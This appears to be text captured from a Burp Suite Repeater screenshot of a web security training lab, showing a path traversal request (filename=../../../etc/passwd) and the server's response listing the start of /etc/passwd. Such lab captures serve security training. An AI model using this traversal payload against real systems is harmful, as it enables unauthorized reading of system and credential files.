 Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a87004a03a777f081116695009400cd.web-security-academy.net
3 Cookie: session=qt7SUaOrGXInXyvb1Opm7u2UewjVELYd
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a87004a03a777f081116695009400cd.web-security-academy.net/product?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin